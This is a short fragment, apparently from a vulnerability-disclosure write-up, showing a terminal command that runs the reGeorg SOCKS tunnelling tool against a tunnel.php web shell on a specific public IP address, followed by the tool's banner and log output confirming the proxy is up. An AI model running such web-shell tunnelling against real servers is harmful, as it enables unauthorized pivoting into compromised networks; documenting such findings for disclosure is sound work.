 $ python reGeorgSocksProxy.py -u http://210.22.145.30/tunnel.php -p 2333
REGEORG
... every office needs a tool like Georg
willem@sensepost.com / @_w_m__
sam@sensepost.com / @trowalts
etienne@sensepost.com / @kamp_staaldraad
[INFO   ]  Log Level set to [INFO]
[INFO   ]  Starting socks server [127.0.0.1:2333], tunnel at [http://210.22.145.30/tunnel.php]
[INFO   ]  Checking if Georg is ready
[INFO   ]  Georg says, 'All seems fine'
www.wooyun.org